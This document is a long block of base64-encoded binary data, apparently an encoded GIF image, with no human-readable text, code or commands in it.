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[base64]/i1Rr9AAF3uDGHmBYBq7MgwUsdqELqHoBPV6QqlTR4wxgGCN3BgcdUc1KjWuMTqbcCDrTYSEBCfBEC//sER9MUKATNjBWsmY3O2RlpnkVitZDClQtBREvkYsUiYHABSGGKKRC57IQhjSUgBUkQHrQix47uvdJUIZSlKPcnjMKYMrwhc9fBxtfwQpwsAUUQGoNa9/7KNaIi7UlYyDjGMj4N7KSrQJld/jG/97Sg1rMQB/K7EEPrGGNOYzFLBn0SpTOUkEKZvOEa1mLVrYipbCEE0tdithapHDOE3SpaBfcSlve4git7GJ/M5RTDeekNjy1jYdvi5vcgkgoQxWxIkhkFN9aBzhM1AMV4DkDrhw3m/JwUXLNaY55JuocLZKKVNCh1ei64x3vhKejuhndKaBgUgY2kI5cCIIeQkD/AUP0USCCqgEgagBI/gxkIBbSASFNYoCGVMsAEfKd8LrVLQgJFVxJINAVSpIEMkCVeRmynYZQsAJOUm9dpORqV736VVHui3z/Gmv5XvnKgcWSlgsIwMMiRrH4YWyX9/NlyPonTJTNwBGEEMvOyIKwV4o1gtzsStGyeVgKmnBK3URn1baizg1+RS1zaIs1HNGKdO5iAexcizVqUQtHWIMQrdhAYM5mzxreqTAqaFtj+gSZuM0NM/0hYmeMaCZFNeoHS8Rja1gBBSyS4nGmIsWlTNeFhyoBi1jQoqm+eIYz6IY3vTGOdhRXM+yO9BS6wc0pTAqFFijQE0ogwBwNAIwQ//DCEMu66U1tioL3BpKqPSWkU+3zSIcY71vB+x1/9atUoALVJNCqUIF7SlWdJgAFCXAHTBwMPbBGWMITpjCIxDpW8Z31YAdTmMDQ1zAi1JIIFLsY/[base64]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[base64]/cmTeWN0YnNlI41a6lFf5CylpXkzi+neE5p1hKQxVxmBdR4GzK2kj+/W407OaX/CjZKk5482OeJFPKAcSJAOkp0p0IVKsCELlSXGZIm8SYpTSNF4KEP1aYwISlQirgTIRn9iCoo6c5yZoikGF1oBUwajF7ccz8K6SgoUbrMW5LGnUWsQB+vhlOEBDSlGBWg6GbjT2iGx6EbHQlN00lLoEJTo5XkqEQx8lF/hJQiNyhqRWOCRq0CdaUxMcFLYZoQryIAbxddKD19qtA/zHIiZj0rQuLqVGEizYKTdOsyPUCLiEJzot3RqzAtWtenIjWqh02qR6UJ0oWC7qKC3epEvlPYnELndEwY62RKgsAqLFOwrmvrSlt0VYSA0q2CdWsEbpDWwkrzD0hj30Ro4U68/x32D0Wsgmx0W4EqeNUD9Gyta6GKAKn+9YLSDJNVHauQSSwVmrhdK2oRMN3IOrW61M0ubGGk2Q4K6w/Y/YPrwKtd6ooyvFY8gAfIW90DRYC95f3DA+JLX/RiN7YnoEhAsZu/A4SXvOWtZHspEkTdGpi62DVwb3Xq3/JyCL6orVyDp1sFhNj3rROu71l5mRANX/jD9UVajLorGdkqEcLifS+C3VqF0GSYwn9bL3hR69764ta/[base64]/5Di1vEYUiT2ddmrsIoRqFj5QIbvEj+oI+LHZ4b8HjBz+axTf2R379xucyS/gN6sn1lbs/4XLjWsb5OzYNl/xojMzD1qXOsasxVYd0zRnIcYp2XHrTZyzm2NLz3/QeLnvrYfzidjnEwifGCWaiXiQAOEp1svvgH35Eusyoq7W1Mg5lTZb7PuhdeZg/sNCEBaB0LSfjxhJRm5F//YzQR7ELvp/igANYgQpz5vW9/lxkHwMbBgd4dZoA33B88X3eFeVAFAxu9t0cvOtKR/vGg97vM/pgxzvUNXpx7+w9TV/fANU5zqXug6EY/nTPWOQpfeM0XPDh7BHhgdpR7Le0RQLva2e41hViD5S1/Sh3VxPG+V/3vWAe837H+vwMMfuEmxTfHw6Nwwf+c54f/e4UhL/jKB/7yoKO84SsfdY5ve/AcijzGB69tC0f+8n7PxQNuIPUZK0TmXfo7DmYv+4XP/va3x3ruc4/6Deb9JC9PiAvBBkLdG5/2yLe98o9PeCkf3/ahITrYp8/a5NvmvbYP/OOTz/yFT5774F9+//Izj3z/gt8fyt/281f7fKxzSvxYp5v44Z99YWdo/goJgPCRH3j6gzn7ANh/tud7v2cSCKRwuDd7N3ADCdiADviAs8cdJvaAoVEFATh7oYd7Q+eA26d7EPh9EBiCt0d+umd4Doh+t/d5CZiBDfh+DXg6IpiAp8OADZhC62SCMZiDIUiABdgR+YSACXh/OpiD0PMNCUGDDSgdFuiAEUALCah6D7h9MQiCQ5iEFLGECviAKIiB/oCEt+cLOLiCE/[base64]/JYBRFwj7PHaP5QCNWWIfBojwZZAtKhChaoj7NXAmjYhabIkHRYcgt4ALkokTdgGUCnj8WojwjFkE3Xi1VwAwWpj+gnkgR5kDgXB/bIkL4QExgkkQc5khMxkAt5kMT/cwAyOY4yWQI7J5N25wTryI4h0QCt4wsqCY9HqI8lwAMMWJLxOJIt2ZKnEwD/[base64]/2ZvX+ZuxOY9foZkhwZnEiRCL/xCbl/GbFZYL4dloJvabOyWd2kmbrzcQ1oBAvsCe5vie+AmPIQmPi6CTuVmcdnmcnskhv/mSCKEPsuUPk8CW+ambLtGPubkoDTqh7/kahDCU3mkR8lBwCPEB/4kQhdmaDeCfsbkIG9ma0FM1S5mbH7cHFLoHE1EIRHACPfAP+4CWLJoQ40mhOWqNwvmbJ1oCJjqcnamcuSlJwISeFFpyCVGfPbqiPBqlSlkRUpCZGWoRE+Gi4akKsckHXWie/uCknSkLANk6ROqZJfcA+SkL05YQBVAXCeGhT8qgUtqZHycLnUmdQLoIePqM/jAGcRcB/yCohNOnrfkBGPEPUUqmnv9RkY4ql/[base64]/UJbnKpKOQC9jqkEw6Reskr7MKPXxqquK5r9IBrp66U+UqpBJbqsyKrHxANzywCB5bBYtgr6U6Gk2KrNh6stoaqseKEHvwqjulrK/KJRdbqn3Eq6//[base64]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[base64]/SCyNZ2A/aHZo+hvthnqD4s/wNmZnmF6AOYUf4XqV4zeXggYv+JRJGI0x5pEkofumEcapngWdpgnmEiUSYQvfufvD/Yu++7PwALoZz94braZkwoevGgGVecBrirRbdlQs/FydxqR6wp3Fojl/Zdam2yQ2+8/xkcp8fYrbYtfFunGiFkn94W7Mq2vbparQtAwyMQWixbbeA9KtyfMZqZ9gNG/v6HQJyatwnnh5jY1mnnbcJ82twpR0j6bZm4nFvvmw8AorenBd38mm6flvabCmek+3tdjxcil1WnVrqltw3GEv1rKmCjFpFNI38IXgH/o72H2GFa4btbA/32QAdGEIIP1FohkHW4LYiBWRqUX7U4qP9BKsEOgYf7YM2+Z7nmPWYs5rtetPwRwWCUMIMTvJvWxre9ccVvgzv0IA8/N6GHqE9aYtAcZIYYraoIMYPMOp12NrKBwwyEDwNBgAEL+KGlxcEOCgHbEmX4RR6WkHrOKJz0wCgGNKZRjWvUYBt5GEJ/pAuBZtxhGoOhODziEW5sROMd86i46tXEWWv0mQ/d6MYlLnGMDxkkG+2AEDQmso2ELCEhIcKkKk0ykmJoIkJieEg0OiQOaZQkHP2xICum0iOYZAQNteaPTcYyg5OcZS3VSD1+bY+Pm/RiL0HJR+p1yGVM0KQXeelLZKpRkjYpwx9NMLhBGhOWmiQlJdO4yBz/HXKJ2cEjJbcwjm5WM4N+BKLOZhlL/EFGcWzMYAhXxUZwPvMhsVBlPWfDSDYGc5f73Cf1sMgIZwZUoAPFI3Vs0oBhnpOfC12o9djIKxPwcZoMzedN9mmTXTptlHwM30Pct0s4RrSaarwPI/h5nwrYU6X+wGQZJPoQilI0mDoLUk1tOpEtajFVw4xpT1/qEjaGT6RrnKhPxTBTSGa0iRlNyC47Crsg7hJN2dxlOidx0oekVKX2/BAx2QgRo/ZTdGElaxrpF72y+tQmXlWjUCVaVqS6dJ9cYqo/7OBUiMxBVQ5g6Dj2ydeYPhIhHvhHGAj4jwg8QBVbVVuN0ApYwDIP/7Jo5CtBIzrZo44Vs5ulbGfFwNnPehawZ9WlaE0bWtSCFrNrTa0YgvHIy3rWH5gVrCA9i1S+gra208Ss0+6KWTF01BrWSGBuT/vZdar2tJi9TwAYW09k/Ta0DuBr+D6b29xGZIt22O7gsHtdpEr3u9S9bnnJe97xpve6pH2hedWLXvfGF702ScZ0r+uAKqUXluidV47Qi9TpppdL8KWub+1LXQd09AQnSGCA3VtdE7xXwu6trTMW+1wD+mBdCEZv+AiM3zig1wFUIjBSQ8xh+U74w/KFCLKYoGIYp/izouMwdvM73tk+uMYltgmC5btb+Wq0xqHtqA8KZwcUf3gSyf9z6Yqd7IBxMOF0/8NwKiES4R17eMf4ncSOnbZlpI6BCWMmc5nNfGY0p7nME3LxlgusZjij+SZl2PKNazxbN+e5wD3W84DBjBAkb/mpEAm0nkNYaD27OZjyoHKVg0cXZI0ByxzW8o4RwgZL47nGSEWIDxSSU1B/WtQ6JXWoSU1q/7XZzYMOZCDncGVLT5rDmk60l/mc590qGtCrxgmi3VxbX9eaw8EshKNTeUOd1eG+CWaCrIdtAkxv2gS92DEbTMDqYAtb2wiGCKSjl2dWt7p5zpjBYyYx7Vmj+87b3vStf0087rpZCMmwAyPcXAbudnIS3H3xltkgboAjxLnGtuL/LpKjOCGYQAgAdQC1Hd7whlObug/vhcQp3vDwXlzjEN94xyEOEWvcaXsdv3ac4fzKAuzjHz2AyCTMnN+Lz5biZUAzph3eC9x6HLYT5zjEe67xiicYJ2XYeEf3zV2kJ13pS8/[base64]/1f6oMNW871P/eUTr2DncPzywTR85p0fceo9PQzdiLzaunpmRlCd+MDnPvDLnvHt9+LM3Bd9malu+16cPnqq737720+9RtMu4fNXeJXCL3f3v9+jEOG75vfO/u5DP88rJ3/QPuCbKrvKPwV8PcerPuCBCO6DBdJTQAqsuNdLoArMQO6DiEIAl/XTwAx8PTlyGfwrvQLcQBC0vEt4CGtAtgksPeFLQeBjtTHovn8jNBlcvof4H5ULOQc0FgicweTpvjgjPyZ4JUDLQQ2knzlSwvx7PYFYrCA0QQO8vBLUwKfah8Kpwsv7PyesOFZjgu6rAzJ7pOZTQhHUiEb4wWKZwv+KswDxQ4ju84cYKD0LCB/uu0AcBL47NDMjNL85hIom/MLuez0oQY0N5MLbA0ELgKNi20I+7AUvdMI7tAk2gMP2q8QzzEERJAI2jBiIgENRBEOEGMVRJB5RFEXGM8VesIALPDILYEULsIMYoEValEUhsMVaLINYbEVfrIMOmaNelEVfJEZjbEVDhJJQLMZWPMFhbMZjlEVTci5kobpnhMP/u0ZmjMZWHLRLKEZj9B470MZZtEVbrINt7IXXA4I1/MRiwaJWHMZKlLtYrMdYLEVmvMF4rEd1zKsESkVyBEd+HEiChMM6YJ7/8YFhAkh7bEiHfEh77MdO8xAIdEhn3Ef/C7CrWjRHh+wFWKBFm5iEOXAZIZDFWQw4lGSCa1xJcWTIe5w6jITDNHRHIHyIhwwfgmxGf0DHhixFeXTFbvvHgoRIhozJhqwDgyIcSkGWZIjIYQS8mkjFeETGYPyQMcjJAnTKjCxAIejKrfvJO/TKrjydQpA/o5TEpRFLsXwItfTKToqejmzIOBxHrJw6eaRKhHCGdqTJOglFh8TJh+zKS4zIOihJhxS9t6RLolxMxmQD5hEhsVPMv2w1ojREigS0h8xKixzHYvSHmzTFCvsQw3TI3WIEbQRGhOBJZlzBHYRLxtREiLyJ0bTHmeTLvrTJyfTM15RLiOQGuiMeMxuA/5rjhsBUs7eUB1pQIclsSKj0y8CcEB9AKKHsydmsR7vqyZtUB3sMTbaEyN1SSYd8PWtkTpwAT8Zsycy0y/DMlL20zRhRIYfkBsDczd38zTGoxRjYSFrEz1qsg4f0SP7cTwGtRebBJMx8SPmkTIi0zFOaTnvUzJ5UTG74t5uczSITTe+ECP9syARFiAF4SNS0iUtoSxJdweW0TvVsyNp0z/Koiat0yAHwSfp8zRhI0Rm90VisLRW6ToiMUYT4hqjAzefstOgktMysznu8BNrUzYYcgNn00TjC0IesUSFtyKlqyod8TJQ8UIu00Xpcx0bgDhYdD4iIASYgTjS1gA5NU/[base64]/YNZeNUQSlFVfpdVPrQNs5QZ/GABlbdRkHQBMldVBRQho7dVbtYMP5dZdzdWayNViVdNaLdNe7YBkJc6ts4No3co5DVcRDNNWdVWE2FVf7VbBEk6HZYKHjViIhdhujVX/NhiAt4QFEm1LdSDOebXYjVVLUC3Jj1XYee2ogSOIUDRZj+UGBn2Ij+3WrmzZj11Uhf3ImOXXMbtVWL1ADGVZWTVTnl3YYg3R1JRWmn1XQuNZXE3af2VZXyVR7SxZl82Uf1gAVj1YxYAIpu1aYU0g/LSDZMhPWxzbW6RaPdweiV1bJqgDfu3aDhACtpVY1uQ/ZIVbboDSAmg01MDbXdVWrqXauBWCu53XAkTWMxVciP1Yn2XLwn3XARBcntXDRI1VuN2tGJDckt26GPBbz0Xbi9BahPUHfi1d031LwjVd1V1d1a1biGBd2I1d2VXdtE1d2FWHKTtE1Ijdl03Y1eUG/4393TqIXNMlXtXlhktgAtolQNtVXTON3bytCeNl3a8F2NmNW7u63tkV1pQV3a2FWdZ1XcfV3tWFBZwgX/SV3dqV3alqgEJgG5UFX9btXdJdXWBsXn5VBztQXtNNhvAlnncwXUMc39WF19g9yJqYBGhlXczVXs5N39V1XSdoT+8lidctX4hgMHaFYFk13/[base64]/cK4MoGAkDgnRVEvmmQQs2AcahliHjWRInuQBGADmaYAZ+AYXq2RKlmRO/mRPDuVOFl/iCdD8bKIAkD2O6CpQhuS6TZcPAeWpuoRIrlt4HYCpkuSbSIZKrtvC0VgSHYMxGNBarImQ0wcXNeXH3Dey/dqQNGVoJubdIgICCI9DTgypwwnZQ+YtvQlVRrZuDudu3oU56Yhsdh4LOmdxxgkDtYlXW+c6dhE5oT14rmfCwYI3uWbEIKNAUuV/oGeU/NN/WDAStGeAKwQndp45UIKPIAIscp7/KQSHNmj/[base64]/5rwPbrbyAFLtgI5yIAJfiGwF5sxm7sxf4GJcBnuh4IwuYCywYDy+aCRCAJxFbswIZsvdaIzv5rUliCfwADvvbr0v6HKeACAhjsPHgCLvDsvh5qj